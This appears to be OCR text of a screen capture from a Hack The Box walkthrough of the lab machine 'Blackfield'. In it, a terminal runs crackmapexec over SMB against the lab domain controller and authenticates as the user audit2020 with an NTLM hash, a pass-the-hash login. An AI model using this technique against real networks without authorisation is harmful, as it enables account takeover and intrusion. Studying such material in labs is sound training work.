 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:16
root@gibson
File Edit View Search Terminal Help
└── [★]$ sudo systemctl ^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└── [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└── [★]$ cme smb 10.10.10.192 -u audit2020 -H 600a406c2c1f2062eb9bb227bad654aa
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True
) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020 600a406c2c1f2062eb9bb227bad654aa
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└── [★]$
[0] 0:sudo 1:BloodHound- 2:bash*Z "parrot" 17:16 01-Oct-20